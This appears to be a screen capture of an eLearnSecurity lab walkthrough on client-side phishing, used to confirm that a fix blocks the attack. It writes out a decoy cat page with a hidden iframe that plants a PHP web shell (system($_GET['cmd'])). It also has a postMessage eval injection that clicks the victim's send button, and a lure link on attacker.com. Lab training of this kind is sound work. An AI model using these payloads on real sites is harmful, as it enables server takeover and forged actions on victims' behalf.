 Applications Places 23:05 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
Step 1) Logged in as mary, delete 'backdoor.php' if that is still there
Step 2) Tweak the attack so that the iframe is displayed and you can see what is going on better
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php?
file=backdoor.php&contents=%3C?php%20system%28$_GET[%27cmd%27]%29;"></iframe>
<!-- </div> -->
<script>
var attack = JSON.stringify({ "capacity" : "100",  "summary" : "'+eval(document.getElementsByName(\"send\")
[0].click())+'" });
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attack, '*');", 2000);
</script>
Step 3) Mary, while logged in, happily clicks on your new link about cats:
http://attacker.com/cat_site_messaging_setTimeout.html
Step 4) Now you get the alert:
'+eval(document.getElementsByName("send")[0].click())+'
Step 5) Look at Firebug's Net tab:
No POST request now: The fix is good
eLearnSecurity
Plain Text Tab Width: 8 Ln 976, Col 62 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel